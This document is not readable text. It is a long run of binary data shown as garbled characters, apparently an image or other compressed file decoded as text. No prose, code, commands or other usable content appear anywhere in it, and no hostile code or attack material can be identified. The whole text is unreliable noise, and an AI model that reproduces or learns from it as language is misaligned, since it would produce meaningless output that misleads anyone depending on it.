Δᙧ��L���a�mS�y�q�vB�^�i��֓�A��H��Q���	Y��&�j�\��kjS[,��ӹg��t�b	_z�:��s��v(WL&�|s[1�@�D��¯��u���,���K��i�^�q4�M[r��I�,�+�b��S��su{e&;0���tԳëܩ��1Ù<�ؕ�f��V����᱂���ufu8E�ǘ�	�>�sb���
�?�%#V�!ߜ�u %|ρ����
bjt�h��ԷA���qU�V�T՛ԩu)���<w�o_M ʌ��P P$��aJ�="���A��@�P�Gt��ҧ;&n�E����D��3�E�0����B��K��Hp��%TS�����Ѝ�@"�`%z	�a!Ħ��DU�0���Q�ƦQ��I� R�4�m�$1l����"~��f��3���<(d�2��(�9���C�L���w`���ְ&��a�\�	��HEp��"��+��0d,c2IrB(��{|d +D�T�p6��#��H%�lD��` 9�#k:X�u���.�  "A���J��0�ɿ}�pj��1sIe$��.Ƈ�<�	Ԅ6��D?xӛ@�*�2�✮y%�<ZK��R����U��iq���d���)�9o|c`���M�4u�
`��rӢ��DR�ѩc!��*H��Ԥ(Q]ߌ6��AN�E�$ F�E"�4��T�I��9�����PN�+̂�הc���U�ᔊ�8AL� y�j�̧0��b+�� �*�|ճ�d-+w����sskN����Y�u�K]��9�u��k���U.C�� kk����&g񢈂�
��(��J�gV�v������7�aV�|�`�,���umla���&6]�#:gfޫFv�0+�{�x�U]�$.��Zg�B�*�ݹ�t�[��F(:��.x��`������G՛���ַ��X���7@������\�Z�/�i�$7�H��dpxa�/a��l�8_������j�R	h�2ȅ흋i��:�X������V�
z]H��x�a�1�ɻ�&�����SfĻ�V���̱qu�������+��̙2��r��/Bg��zmp��: ��2έA��\f��`YϚy�^v���R;���Z���Uԧf�]��B�!�مuR�Ժ6~0�����Ӷ��u�/͕7�,�3��y�Ib
o�-�}I{�4��&�a������k�m�1���6�^<�԰W��S���y[��sn�����%�v���m�3\! p( �}����7�u���Di1��M�z��[ۙ�J�w�K��>�����2��:�9��V0x �nq/|��mc���NX�\����Z�ܖy� �s�6+S[�{C ~z�wrri�/��ons��;��t���&�Y�ة��vw8�Zve���k;��N���o�K�Ϻ³�������qZH�g�\��[�s�"���g�Q����)��û��z�� _�'|��}��&�_��'z�sȻ~�XF����e��C2�~='���9:�O���j&2�ZG��9!�Գbܹ.��kTqƿGؑ���y���n��~n�Io|�W��qo���|�c���ǿ���%0���''������=?����<�S��K9�Y��ò�˕�[�
��{�烹�<��?���JS;��:�K@$:ř�k��C?+)9ϫ�	�@���s@+�@����������Y���'�S�!�2;S���^">��49
d?� ��1L	����>�s8��:��:���+�2��p�V�B�?Ԁ+Ԑ3��������/|�0C$�1���s�F,�8󒖝Y���9>�=�D���ܻ@t2�ABD���3�:p5�C�+ ��k8�K�IT�KD���C:��;���c뵍2 �y�.��Ħ��Tt?Ԫ@T���X|(4�D�;7?�ә]\�:�F<��\�o��d�B�[Fe���2D0�Ah��jl�W48~H�5"�D�j=T·��+��s<tT�a:���z���S9�=�/0�|�F��A},41��~��i<��@е(�=�S&�IcH��8(lH���ʻC��/��;���h�Ȏ�Hj|?W[D�3� $I~l����Z��y����K�	%�Eu��v���3��샡�G�,���Ȥt>B3�D\J9IG�F�38�H#� L�ְD� 2��=�K��ª�W@�����<˶\DW�|ɵtJ���m����F�lA���3X��2�_4��L^{�����{F�Hi��S�2��6{�TĐ�6��M���64A�(M�#�]��t;��{���4"��7ה��a�xt�*�ɮ90?UI�l�+��ib8�N*�����,@���k;�\�YMd�&�I������9J�̶Ȁܔ� \J����<I��?�4��M�`9�%c�D�́����OS��ö�FڴM��3`����A3ÂcPm��HD��07��Ip\ή����Ђr�ۯ����E�TJ��NY(�(?��$ɸ��m,Abd�L��Q<���\�-�va1�\J�3K{P��\�&����k�Q��u�[;B�:��ŲF��O����4|Q�ZśhQV&&-P}S�S��S�*���T�U�c����gp&	�>�hK��ȜԐ��Ut��$Ё�Ub�������o��������@%��ҠQ�Ir���2T?!S��	D��{��LR8 ȀI�L6�U8����`-B�b�D,]֯�3�JUUk$h���V���o�kW\� ؀}��U�a�T*5��WbUW>� �3V�4 TR�F�WzE��	�n��\�Wm��V[R�����}�փ������M׆��6��C��#>��Xn����J4���K�yۗ���\P�=W�bX��Ӈ����҅H�Z�h�X�C(qy�[�YI5Y}W6U�щ������K�S�eڅ�d��T��Zd] x�Y��Z�:�{հ�%�o�&8=Y#�'aJY�����:��Q�bV�-֧���T�h��]�ye�~�. �)�Y�-�X]�Mݟ�U&��9.>�̓����T�%:�̽��ݪ+VнX��ں���W�m]|UI�%ـZ��M|J�ڧ�0ɷ�R��]� ^�%��!�U��0#�=���N�͎u�ne��[��^�5Jf�����z��_�s�O%_��� �\���T�ش��6���u]
�^��U4���%�����J�à�5a�=��u`|k�f�"M-��
���]�O���i%5i8XQ�>�:�=a���e�۽i��6����}ݰ���t���.8��b"��6�#6���e`~�6��x�~S̯��*��M]s��̻^41V}�0�F�#d"��4bN��]��z�!��ݵ��IbM9�%��َ�];�֝�c�����)�d�1�2f�U>cAX2�[�#��
͊�s㒹��WB	��9��E]�Mݝ��Ѓ���d�yD�e�M�Df�jvbL�e�+���e_�P�`bX,��5'Vf:�BJn.+��LE��U�$����͹�]61�ѫ�PJ�$��^3MYO�cNN�2Lgf#�i��4�0����Udk~B���i�,�a}�1�W��H��+���W2Lӄ��kf�_�g�E�n�VF5��I��i^���	R�^8���a���5�|�U�M�-fiv�e�ZZ5���FF��,�ᇠ��5K��S]�ni��-棶_����NiƳ}{fH,��k���P�a]� lC��Y%�K���]?ZU��a�c��N����Φ^��É�����G,d��lB�k��k¶���]�kdڭN�D%hk\J�|lȦ�����X��m�F=�|Iki����1�>V�/���WKhmH�mھ�~��yTJ�ԍ=��m�ۏuk��Y���6�0Do�^����!.nqm�Zn��n�3�-�]��P��Ҟo��o��n����l�6i+o߾nA��,8�%�>d���>� :���b��Q��p���n��fk�f]
�lg���:.��e���SϮ���p�p�.pdf��E��� ��;2�p�rp`�_���'�`�+���o�l��jp���, �rH�P|U�.��p%?��&p�trs@�s��'���m��'o�N�cs�t8ts��M7cv�@��<O�(?�C��k�m<�ts�M��M��~�#��;�r N�s�tt��u������Wn�5���D_u]Op����,��D���u^Gvd'R�Q��a��d��C�i��h����e�v]7�P�Ws��Z���n�;~�h���]w^���5�c�v^��L�tCG�u��U�r^_�Ȇ<'�POvx xN��0��F�>x�3��t�v�Cq�u�>w9��5w&��}_p@x^����d���0�}��w��o/ܚ��( ��rn��y1�wDW���y��r�����xs@�+Ԯ�r�q�_r�N]����Oy�������h�#/\2@�xO�l�����Iy<�z���y��{�o��_z�7x�/�,���nD[��8�xt�ސ�t�7y/wrv�����-/y�O�֕�zv������~����{ʷy
�$dÇhr�s�vl�� �|�u�#'��_�Q�wt�|O�k�r+���zs������O� ~x7�K�rn�{�~��r�$��L�.�����䝟��U�}oy�W{��i7�w3�w_φ��x�?[+���7v^7�����i�Y�+G��жxs����m&�}����GtL �^��������7����%���/������~��l_}���7���n]�]φ��ۧw�b]��L���,y��~����O{���?t�x��O�t~���&|��?�D�s���Qh�O��'}��~�����������+`�������g]N�t��tMw{�7�l�]�����m���N�&د�,�s�^|^|��u��|��}�����z�_1��^��%�uL�}Ϳ|c�u�?[�d��|���������f.ss�?�����Yݧ�����u��|����z��u�_�ާv��w��J�w���{�/����߷��`i���4I��@�Φp3�z��o�{ϗ�����x�ː���X��=���π%��k( Mo|/wyѿv������p�����/w�5�:�W�FzLx{�'��}]�����v�������t�w|�Gs����7���u�XOk�]��R��O�^��u|�N���Qp�����Gt�|�{��d�������,�r�7x䠿�U�|�����dk*�
�6�_o�����P�Qx�l�q�{�����sE�|��w�t���6ѷv��xd��7��G�>_T�d=�j���'w���OvC3�V����[���G�����ߟ�����wӯ�x�������Ƿr�o��������l�|s
�>gQ)�d=������l���_�`�U|�q��uf�^������%8xx �ͷ���a��%����r�s�_��x^��ˏ��_v�+���n~l~3wC7��M�n���G��gv���Oz�O���|��������~X���r�~����_�w�͗]_v������>��o~��_'�_�m�=���_�?tL�`���w|x���,������M_�W��/�M��/�������a�}�y2H��QI�����3�u�U�,��D�E�e������ ��}U����w�����i�r���u���~���{N`v�~y2��֙��������O6s|U��}{=�{h��E-�O����Gvs�~x�w4�}�'�+���vpX:���O��|��u�����y�-�'���,��I��l�濆�7�O��<uk��}���k�L�q%�u�}hg����k_����n���%P�i���m�]���˧���xٯ��/ ������̶�8n�Ե��W�����_u��x����wzp����vs�y�{D���r�{jǄ�����cn�A7��yN�"��aIƉ���5�Z�����B�#��^���(���%P�oy�y����/P4_��r��@�ES�:`�ңǄ��wT��X�E�nI���[B�;���5�?؝� �u����q^�����_p�?z�g���Y�s<~����V��O���0il�>�b����mj4���nE��s0?zA&��G��O��ńK8�O�]A����>Э�j������l��zm#�����83�n������|E��E�sJF<O_O�l��No������*9+ �B������"5���q3?hN~]Ad�E�\�M���[�o����{ʒĺY��L��a��Hn�n�  !� � ,    � �  � 	D��!� (ăb�B�{��c�e��H#F�����&͸q�$�8Pp�˖$b@K���l�:�s���@)�
����C�
xI�i��P���J�i��Leje�uf�8_s�K��O���q�[����8��H�(\�DIl'�0��Ef��Y�I�RR̸��Z��DJ	S���T݌9k`�^C�\��a�ǖ�!�.�r�Į�q�k{]��y��hҦ#ML�1qʢ2+�̼�g�i�^Z�iԴv����������d�<0�'�@;��/i�8KWq�1����&$(�%&;x�ـ��V�A�t�&_O5t�v��睅�g�6'U��/��O��W�pA�"q����0ʌ�l "Ki�`�� �&��|�u �uwaHL�g^�Uq� �!,D��c��7�*������1f c�y	��=z��t@6ҠY֙�0*�$�MʆS�V%}^r�h�wxɘ��&���H!E��d: �����R}�\�s�y��[���~�	諲I�TDz�
)����h���	㙾`@�l��x|�&���J�
�j�C��`������.��G�s�$"�������F�	��f:��e�{���8�IΎZ��Ԟh�iI�Y��v;Q�vje��+1�G\�����%���Ɵ�l)�3N��r�N�� )�Lq�g{0B'��F<Wy���mL��
]��G���k��
�&�1�>��¼���R���2ˣ,va/�ױ�����7��m���p�Nb4�7�}w����Xp5֥D�	�jK�����`�]������l�9Cn+<^�@�-zޣ]¦����V!5��r|����J�^�y�Ւ�S��_��O�紅��9�^������*��/J�0��S^���z&���Ύ��/�{�	�>�4�y�J���;/w��C�Z�!��EvH0�ո�&��"Y�q�
����lע���?��~;�\���?��Oz��W�Ãg������e8Ё��U$8�
Z��"��6�A��z[�<�D�����e� �� .�!d>����������Ƈ?���	6�pD���<�5�#t�D)
w������\C�}ц��ѯ�)�P}i�Y�#J�񍘌cے�I.юi�*
g��!�5��b
V��V�2k�ܡ#�x�H�N�B��3�'^jr[�OEz���A� 8e*S��]�r�- $a��C�2G�x$mI6�uLC��.���r��fs��:�H�_2���4�Gi@Sv̀�F���kZZ��&.��qt�5��8�I%��#��!O,ZԞͨո���-�|�&-J�S�/���%��˖*��0��K�i�624�K�C���zu̢�-ޙU����J�2��������Jt�X�i�՚�T��ԐXc%8��@����PYWd�R��($�G~y�G�jT/xKo��jW������\H"��C�MT��*@�A6��s��K��/�U��*�hX������jiS�Z���R2��"4�Q��3�U[e=u�"C3�k�v�ד��p*e�U��L¢v��=h�� ��Zm�M���	j5Pߐ0p��]�3��	�e�C ePh:"]pg��%@a���B׿V���L�U��B��k���88�-/<'W�r�)�Ug�I���wk,���_�&�� ��W�겶�����S�#��;�(�o��D��l�e��YP��ڍ��)ޯtQlP�X�\ ���^=6��4��j���0�!��?L��@��Q�rr�<�8WyXn�����-�һ��Q��	�ޢ�+:��ʈ����f6o�LKl����^O����g.���z��&FlZ��ԣ��!�jQ���l�]�@C�2��
h�&թ.�	��-���4{^�Nn�E=/Rc���6��%�V����mnq�^��ڔS���J���ƭ��+/[��ni8E�i�Y�����`�K��v�������XZ�����A���ɬ�˫5�M�d��g�M��y������WNC��[�����at]S����������FަԌ��:C�Ш������i:ZFˈ�fE^�J+Y2�	Ʀ��UW������7�T�:?��{�j{�X�Wd�xQZ/3�iu+��證���&y�Q�uM�4m���.v�������q.�VXC�</����_&C�p}��A��n��4��cxH�y�4R�]C.>�`|�]
��;�g7��/�ySS���E��`��ja��NԔۡo�F��Y�����������u��ߓ�cO�аv�k~�Ӷ�Hf0 �I y#�5�W�"�qx�glX7{�� ��A��`�7~_7N�pm:�~9�sƇ|�o �L��^[Th)` �[�V��u��Y��n�{�}�Qopx�S��6�r�UvX�vėpwg1��'�HPt8z"�%ui�q'u�%_�om�"�:sS6�r)�{�uvzv�k�M�reb#y��@����|H��P@�3rW�M1(oAq|�׀:5��$7y�us�y�uyg����F�
������4�2e#vw�GO��nk���
3u��08xW��x�!�N�DL���vc�y'`��4���!2q���P��&�xGT#�E��L��[�EUH��Ê����A!4�hG��!�1�?ej9Wy�~�7Z��@���J����.����X;�e��< ~Wu.X��'���,\���#=�$7c�7~L0� ���H|�Vs�e#�(��(�!B
�A��
����^6�^��0#�p
h�����~X9��w!Y4��.KS���i��ב�T�"�G�H�D@�5!V�0	� N]��7�|1��Rը}}8=ِ&�4l�<��
py��%�1�gp�!y	hX!3�����Pw�Sp2�Q�YW��c��F�ز�!lf�W;�(i��
�J��z#1���r6���ؖ�I:����������u���������טJ�i8���x�����i�(�i7Ms4Y�

�#�Y:����[��|�0�����I�o�(zHz�$,�!PX�������Du#���0Q^��&W�Ia����V_���9��fPD������ �x��v��Q_��}���{s�B��#���b��a����0����OZ��IG�k�z{��*�L!�]���a{Y�}Vr��᠁	�#9PJ�C@z`iYP����/T�?$�:Y_a�Q��		Cꗰ�.�a�q�!/A�,*ʀT�Y�A�L�D�UJ�֥8�:�y�� ��C�w�ظ�eZ0Uc�Sy�'A�d���Y���x�Ł)�| �7H�
}� Xi��i�9�����c�%	�?	{j0��4�(���6��Z4X��J��
�HQtW�~*��jY������
z� �=:��9{js�j��*:�:���t¬hP�������������W +��	�����0��7
�/(U蚮�1���Y�7���Dv&9q�u�j�u7��I�1)�Jh1��K�:�J	�ʫ)�w��$)�`s#�BS?,J�=ᩚ:󖯔 ��X��ٲ�w��W�%�K�a��*Ђ`����"<�6?;t����� �P�pK�B<��أ�B�)��j��X�\z�ە���5K�L��
����{�-r#(�J|�4A���y�3�I���.����*˭[�L=6�U*��{~�FO9��S0������������s7��q��sI�� �d��`�ڝ�Y�0���۵���{�p��YY���������i�Q%�rB�Z�l�.)r@�3�� ��˽�Z�멥��ʸ����;��:ej���R ���?�94a�%��ڢKV.Q�����*7���k5*��Z�>z�zK��z6��_:��D3����$P��J����7�k��j��뛍٪���L�(HSਸ�f����'e����þ䑹I�'��@��j�I�ߠ��·�z�p̥Jܛ$��O�wO�E<�?�+	l9��l[�?6=_̖���a_R����<��o��Fl�r��H�~���ķ5�%oܼ�J��mD������`Bq1�K��'���<����ۺ��LnXZ5|�%���˻���2�]�����.h��u��N[�q�U��sح��to�@��^��kť���x���'ԍ�Y�÷D�%Ǜ��,�I�[\{���V����t��bZ�;�"�&�QUt�S�ϗ�ʯ�<�")Ia�����5�L\�2��t,1Dz��|�C����������l�%T$�Lc��*°kɓYh]9E�҈�^t�p`:vЁT��УL�*b���QB�,�=��9����` ��JQ�ಙ|�Y��Őg-	�qk�}��<����Ӛ��!�Ņ\��#��(s9�Xr����KG�p���Q�v���@�,�ϗ���׎�37gx�$4ȅm��ъ]��<�&O�3�o�t�h	�V�|^��E�����}�^eP+�-�tG��>���K�sr� &�TaF��N�w�$�
T����Q�l��r��E��l��{̊� �ˣ�N��ݶ�}ϥ��{��c��		��^���$ۘ�ć�յ��0�פ�~��ؐQ�S����i����m��?���6�,,�Q��j}�(͞� ը� >�T�y���Ǻb��(!�������<��CA�MC���]���9O )�G��x�!��E�{����L�kI�����?��^m:��j!����[��+��,� yـ��*���J �<N��э�Re�����l��in�p.&q�7�Ot]T
t�"��A��-�F�čJ
��GmQ9�~��������`]�C�C{ϊ�BY��4YdFι��8�����%��J8ns��E��݊�]�r����B�hξw��a�޼�(��1�d&����ޒ�-ν]q!�|a��`���m��_r=���N�����G�o.�7v�,�VO������Y4-Ns�Ў�s���������vh�ܢD����X����������hv-�!��.i�֘���@����q�d[�#����U�]I���ɍ�,/��@�����J�����6�tΏ<0-WOx<n"o���ƈ����O��ʃ�]7q����m�
�C���|��Z�qh�8Ӿ ���3-�����)7�>��~� ��"ζ��y����ɵ&׾=�5_�(\	����>���`����ܚ���j�mϟ���/��z�u�e��깙���p%����>�$�O��P���wO�Ѧ���.8�4�_�ۄ/�l��y��~�*�O߻V������}��$��l��x�:MrT6� 
 �&)d(�ؙ��n@�HE��zeܸ�  8��ArB
�v�tp��+C/��%䣏.�4�XS�O%S\MIfO(IE�������J��ԪX�n�z�DR��p� �g7$Xf��۷��=����B�2�,/Ƃ��F�H�BТ��ѳȜ��5-)�%J�4o���fd�J'�����R敧+��Q��z]{��װ�̦U["�o��ݭ����L��._��RC���D�D���=G#E�H��ŏ�,�A��E�$��Q�!������������{����+@h��l�頋(��|�N�d��	��aC�:�P�a>[����+��F�������s�1�UD�������L�.<L��,�A�R�_Z�))E �;?��Jΰd�$@0*��X����&>�0�)�\l��c�Ӄ2n�O�}$�<"��C|DlP�t.0*C��.C��T��G��cҏ0����X,����������MQ㜓7;�sk=[�O!�<���L���0JtJiJ��)G�VR�jz�$��TE�f���0�M�9I��Z�R����HV>�]ҸX���c]�(ALt�b����H�-���]�S~S�1h�r��WL}[ks U�����!&P1���sI��:�Ї2�]�@~��zÓ�^��<O������!T�ia��V����8���4>�ch�����%_��d��v����Q��z�1ź�ͧ���7ѹ�]�m��T���fH�'�U��H��s�<K���e*b I�n���k�mjMMk�i]��`�N�g�g�60��&$��XQUF���ה�)���2o��E���>�+^?��V��f��'� ��e=ڮK�P�g�����RX�c<D�����^_��-�xɃ���cr7ta���z��\c�2P�wy/d�cZ�>�APM�K�6;Ja�q��B�8�����T�	�4���A�F����Թ��n>�X�↱\�W�k���C	�np�#_��W��Uf(\"
�+!�H~q���B���o�*\!Z0��R�@0c�����ņ7,R���_m-~�P"� ��v�Cb���&6q����LxB���<���&/s�i����Ƶ��.�b��~a��SRr��hǔa���J��6��Tr&��Я43E� `J0�� I�9r�]\�Q$��` ��t�^�\�2����5������;�n����FL6K@ƒ�Y�L�xp�w��_pp���Lan�,�$wV���`G`��tƷe �R�BW1~�zQ�粤�o��_��3A��r��\��O�,��d>��3�R(�Aٹ�b��@5��Q��s�TF	b�n�b��48Q��1�C��M��������*:��2q5%�;�f�O�����E���6�|��ZО�@]�P$PA��qRS�X%:b�S��*��Uv�2�K����.�3����
�چ����q���T�Թ�呂�MvP�>w���$�=E6�T�O��ѐBvT�h���,�zֳ��BsG�V�A��A&�	�~Χ?U�_a[�h&Ⱥ�-�t+3NU�59_d�ȮS�y/{	]#47��~��ֶ��NI�YZ C��v ؽ$�[�dr��M�˲�^E����*�$;Y��ă��D�_���'�'���5X���k�J@#�7V�Qʻ��b��'�|8,dH�˔S�Ҡ}9%���'�����ρ7���i�����y�\�F�8��P��$2U��f$'�$�a��ZV�X�zֳ��	F΍����߃��-���E��s0�^ԷC�0���7W�D��]rg'��ϣ&��+���U�n��o��B�u��	9�}G�ߌ@q�iiSk��E��`�c׳ ���JM�+7s�oCcvūW./ZՍt��l�ex�x6zw[d%��2�C�P ��������@��[�4u�o�R�ݎ���}��`k�jb�}m܄�Y^j�����e�{����bA��u�[#w[�o�Pg�U�P�HY�wI:�fxGn^��;ݜ�'�}q�g\�neǍ�q@��=��A��̀#�_��}La��p�f��q�[��{�y�}��+}�jw���m�Q�#l��&p�o���&o�n�l�n�#�mi?)쓮/0t�]�l'z��.�����{�U����ݪ�^<�z���#^Q������������m�vT������^P��T��Q�=�~�����'�bϺƳ~�v2[��>x�]�r����˓Y�E����%|iG��K�;�|JS��_~����Ϙ��G��eO{���[;�3�#(�М����7��$���˫�+��<:����?R��'�?�C<+��^��@�s+?�)�3�Cp�ѹ& y�������|�#b�ד9�j8�������c�#��cB'|��+@)�3�J�mc����{@�B|AN���B�K72C�#�:[�
̿�&|C'Ծ�[�%h�T��5��������?D�
�d��x* j*,�4���KC�ÿ#dC�+18���K;�B���ʼ��ZŁ ��6�A|�ǰ (JD4��ɉ^k�l�"LB��;JD�K|���M�7)�c�<P$�@�Q�$����:U�.�=?ā��-X<�r�?!����Ŝ�E^��;��_|B�ƣ�D0������R4�S|�k��U��p����?s[�3��G�Ă,��s�R`�{B���XGv��M��HHF�e�
e�A��G���j$DU�*�#H�H����#�]JH�d�]��_����8w�������ؒF��FA��Ĵ���[<J\�Ń삖���E���t����Ss�w������0�I��2����\ qL��?[{ɧ��bK�d�|�t��ʫH��J���`���ʡ�I��2��('�@3<K�KK��K��E��(�����Lz
ƚt�Ղ�k)��L���J����j�[��ڰ�d̔�ť�L�,+dAȸ��سL�lB�$�� ��H�~����H�K<1�&�"&��m1TK�SD4�M�)6ɄKV�M��ͺ������;꩛�M�{G���t�[�o�>\K�DJ�ԗbc�$pū�۬L���>�lAdĶ@���S�B����"<�8�6T�ؼ���4P�O��D;;�R 5����O�4MT��j�~<��ı������{D��P��жT7�Kvˀ�4GucCeP�Cal���=�+|�}K���KK�w�� 'Ǣ鴪
2ȳ���,�!v	��l����H�t�c9�lQ�L��G����3�L)�SL����M� ��4%R6�3}S}qB%UG��:��dzA.�ȿ���D��?@=%"JH�,���:Q$=�F���$��75�J5�K��(eQ.N�(MU4Y�Q!�d�d�H�YԨ�P!m7h5"O;R7��%u҉4���TN����A@��RE�zѪe����cQ(Y��=�W��[eT"RP��C��z�N7} J��^�:�Sq�Q�LP`��1u���O��b�y�Vm-�l]C�]7P����Wl%�l-�=X���YX)eظ�Y�T���Xa�Ru�gM�e�W���΍�ṔT�8D][�X%X]�L^UY�cٹr�qu9�}�g0�t��::U�	��W�Z�Q([��OCE�G-}]H�덵dVf��U%��|Z��Ȗ�Z���l�T�)�����T�(C�� ۳�W4ّ��h�D��9�����9%Ƽ�0m��]X�)q����ڮmWT��J�mT�m܌�١�\�N�[��	�^�������ȕ��]�]Н�/�C�4�MV��Y�D\�-[�e\ڥW��^C�k���-�MѼ�R0�H�m_�-]���%\�k�ו�����=[��Mz��ʵ���Ja¦���E��e_�Z^��R֥_
�՛���W����]ﵳ ^�E�8�z�R0��M`���na�_ԝ`1��
ƣ��W�(����US�M�$4ʲ���M�L�Mvad�E��խ��c�jȥ�
�pL�20���3VS�UT$b£���$�H��{b6�		�b��0��A�qϱ�`�����/��c��1�?|�[�M⌓�6nb�X�O���֭c�iy�-�	֜��9ڝ��>�b��_1�!����#F�'Ud�Z�FfbW�c[Ne�A"�X	u��+Z	=f<��P��f\�M�B����3VdaddG�f/��9��bL�X��`���k�ޱ��-~Te��\6�Ɖ d[��+���%~d7�ǐy�w�0�ڈ���ĨQB��FqV\��Sv=q
Bė��M�hv;��<�udmh�;-H�����"��$Tc���5Z��(W}?\�7 ���>XV���<Jձ� ���Č����h�[��_��X���en�g6;�=���s>K�ά����ցeK�~k��05�H�^y��r�ݴؠX��ĭ�'3�46DFd�H(�k9PS�9��j��O�̫Fj�ml M���4�i%��_���C}k�����X�����k�.����s��]��f���l��O���~Ub��6��fk�vk�r�M�U��W��j�;k8u�u�kӖ�ys�����&n1Mm����_%L� `��릩/�k�M�r�^���q�`�]Ӣm��f���9 mKm�W��~o�Fg��?�n��? .p��b���N�����Vo�>�ŕp�#�oܾ�wV���o�Um��Gu��fp4��>p/y����n W����^�+x�n�����m��_K1��eq���z�,@�u�����.��u1/o�n@�-�rp���m�� -/�&7��n�4Ws ��Y���q.�~@��s5�s[�?�s@�?G.O�n��$-��/�/FC��=
��f��o���L�]c�s:�tCqwt��<��6�P�O�s6��Q��SouO�sV�u��S_s^�u5�u��u2hp(t?��C�(_v$����@�uW_�<��>WsO����U_sZ�a?oL��E7�;Os;��\�rv�sc�w�q���@�u��Cp��o�#P)���r��w��% xt?�et5�q�A��z�ƽ@/[���(���x�e�lX�&φ�g� ��?���6t��|�w�p�����"���Q�|��tx�p����Osm_�,�t5G8hp2`���x�_��7vt��'t�����zL�t�W����Fa�n����lL0�~���g���?z�'ۗ���������Y��]��S_��?��w|</�>'��w�w{�[{K_G��r�����yP7[-���@�rr��k�q��qCw�i����[��x�=tr�s��@����cϿ��M(g�Η�O���XHy����_P�v��uW?|��u3hy�7W��l0����Bm�X0�4-w57��?y�-۱��Yza�O��U��n�����C��zg���ԟ�i�{[���7���z�'�%HxB�rA�zv���g���P��O�y4	Ӛf����v[p5]�Ч��7t;{�����~|��n��U~�]�����z�]�O����t�|�_��w�5~>�\~�|̟n�����~Wg|�vM4�����4_��FxO|���/zͥ{���r��u�% [NX}��zA��uѧp@__*QͿ��'lOj������w��'[A�4_��F����E��l�qͽ�97����/w��z|G�y�7y������/�_�ZL{Ϳy���>~m�"}����G��'[��~O_���|�Ext��uF��%��/o��{�wwx�zx��C{��`�<h����?~_��k������b��u��}��z�O��{6�B���7�?x;y�7�����q�|[�~l���g�iG�nx��e�^K����#uRn�>~�r��H���/����[|[?��xv�v�z��sƟ|��}9�x��i�v0/��5�N{��[��b�n{R^�g�Q�}^�����'[��z�z�|��tȷu<ς'}�����\���H?t����7�p?D��5_2m�$e���w���ͅ7��xXW}@����z�z��z3�}|ςG�eC�i����?ͽ8͍�z���k$^��p/p$�c���O�����pV?t�/zV��G�m�H���w�k|���%�qx+���.��-����c/�b�w0?��"�'+���}R&�Q�1_���� /[�/���~�g�����S��%���/��|�f�H?�m���a7���l���o�g��p��톰�q��G�R��q�x���/�l���'ۍ7t���%(��tpг������O�lxw��Ȯ%� @۷��+� 'e�rL����_zP_����q���_���w�,({�7����%�xp���u��������op��{?���k�}R۷}۷};h�Q�k�l'���r��gq���'[��b'�������ru6�m�����r��mWxW�@��5~�TZ���}��}V�� �aۅk��t|��i/��V�w���c���o.�O��O;�g��ozp�}0W��7����B��G��'��~wv[�i��A)|}��a/&uQF����ӯu����y��W�O���'[��į����_�v0�~�|��Y�~��z�����f��7����쬖�){��k����w�S��P�	�F|l�t����O�w��z���/�!�[��P��,���t�"�xw =����Z,�W.:۷���|χ���e�/n���Y5x�'�	/��w��ׯ�w&o�~��e�qp0�"�}���s8����jQ�D����޴�����o۷�1�r�q������MWq'u�r
gk�_o�7y��·�m����k'�������l�f��.:;�n����e�Fi�U���}m�.�B��+x��-�+pK����5��V�B�L�Y��	�5��l��%���o۷}�m�n��o��/�����\���w�tB�C���+�J�>�͕J�Dg�&B�&�M� �������؞��=k3��Ɖ��ٜp����U�F�j�C�(�7ǣ���Dǫ=�5n�bf!k�� y��  !� � ,    � �  � 	d� � ,k�P!��U���ⱋA��+�B�7��1dH�Q��)�b��Ҡ����N��IG��@�
�E��P\kz�Q���*P�>�J5�S�.���*sfWqp�+%ϝΜ谡[��z�;Q�'BA6"Y��F1���J��Y�G����4��)���媘3�����`_C����Lh��e�+<�2��6�۫i�%��ߜ^A�.m����+WTE"A0�DJ������5_�~�V�\����z�pY����I ��l�����7IM�� �2z����(�r4!B � �` %�24��݄�q��g�G^y��DC�����-��{(�}��H[$�p�/ƌ��Y��$�d�8 c� Df`�����i�dw~������[ؘ� �d��`��%GUĈ�4��E��?QS�&Ci��	b��F)e�TV��8.�2Ħh��2�"C9xA�4VZ�����#�o2�_�)�,2�Pg�n��
�|�ٓRI��'��(��n)0�4��[��	��<Q˙�r*Y��.��b��*jH���'����){�:���6U+���ze�\^�.���Cw8��%�(3��]ʩ�n>믳%�Rd�D�m��$c ��9�4�fn�Q*`놂�z.Ol����;�/��D�9�/���l#�0/�K�I~��"RX��C,Ls�+����:��j���%�4�!��"4Tӛ,�h�,	�\y����*'@��9 �٠�îb6��G'meqx�IL;����P��uT��''�r֋��o�[��k,��� -d�3����ì
 w�םa��4߬����^n�b�n���޸ʼ;������&	� �]���=DnG� ,���'�߭�N�������+�U[��ｷ�\���AN���j�9�G"�@��)V�Lg��|L�����w�S�S6#ŵ��?��7
U�C�E
�ѹ$��ZȅP�?U�!n��U����P�8�PX-��9A�����+,Q�r`
�
u��!s�P��j@�	BtU!	���)�C:L�3���]���x�&&LmC����ȋf�����P��1�����2�8j����F5�q���&>�mèb �H�?N�4Rۄ6!ҭ��4���(�^M򖔬d���M��pL��'6J�	#QD&! �Gj���0�*yW^��l�#�����e[�.�d�.�l��)B)s��V�XIk^���ܦa����~��M�%��s�N����;�y��� ����x3C{^�\7�%22ţ���޴e	�В����4(:�6���d�0���]ؠMR����3���(�(�
£G)R�9R�*�P�j%m�.	�	�E1��И:Ԧ�dޜVP��T�R*F3*Tm(E]�Q�JW�&ЮOM�Tm9P�����`��Rs�Z�b)G(�D�5Bhu	#��ֶ"�or�+^�Z��^룠�����U����ϠiB;6��~l�N��ӟ�V�M<�D�r�Y�z����m$>[K�:�v)� �8(��f5��	��@n���ɤ�Z���ֲ��YoǫY 7��=�ԫ�HH�<4n9� �2�I��aѶ6v~�H���Y�k���V)������֒�F�({',�5���/si�X�&�,���0�aV�"p��zF�p���&o!��4�ط"��z)<\��5���(8(<�X��f)"� ��ʊe\���Ҳ/�g$�w�.?�8� (L�����ސ�ld�vU��$\�t;�B6��2��Z-FYc5��"��0���:��x71��r����m]�K��m�5&Xi���j�tIѬ�������-��.@h��.�x�eF��Ѹ���+g-�n�rkiL'�Ն2å�L^���Xe�6���[����A+�\���m0+o�3�0�ɜ�r?��v�ְ"6�쀈�x6�A�a(�
